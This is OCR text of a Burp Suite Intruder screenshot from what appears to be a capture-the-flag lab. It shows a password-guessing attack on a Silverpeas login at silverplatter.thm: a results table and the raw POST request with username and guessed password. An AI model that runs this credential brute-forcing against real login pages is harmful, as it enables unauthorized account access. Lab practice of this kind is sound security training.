 5. Intruder attack of http://silverplatter.thm:8080
Attack Save
5. Intruder attack of http://silverplatter.thm:8080
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
8 adipiscing 500 6354 1429
353 adipiscing 302 696 1010
10 for 302 595 858
11 you 302 617 858
12 integer 302 1074 858
13 aliquet 302 808 858
14 Tyler 302 839 858
15 Heading 302 834 858
16 Level 302 669 858
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /silverpeas/AuthenticationServlet HTTP/1.1
2 Host: silverplatter.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://silverplatter.thm:8080
10 Connection: keep-alive
11 Referer: http://silverplatter.thm:8080/silverpeas/defaultLogin.jsp
12 Cookie: JSESSIONID=ObSNlogXsS0aTQ8fS6H1ag0QIlxbxRg22Iud9FIZ.ebabc79c6d2a
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 Login=scr1ptkiddy&Password=adipiscing&DomainId=0
Search
0 highlights
Finished